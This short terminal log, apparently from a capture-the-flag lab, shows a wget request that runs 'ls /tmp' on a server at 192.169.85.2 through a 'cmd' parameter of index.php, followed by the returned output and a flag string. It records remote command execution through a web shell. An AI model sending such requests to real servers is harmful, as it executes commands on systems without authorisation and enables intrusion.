 wget "http://192.169.85.2/index.php?cmd=ls /tmp" -O /tmp/result && cat /tmp/result
--2024-07-15 17:38:09--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 4.60M=0s
2024-07-15 17:38:09 (4.60 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmhe7c43fb7-b20c-455c-84f3-40dd91783b05}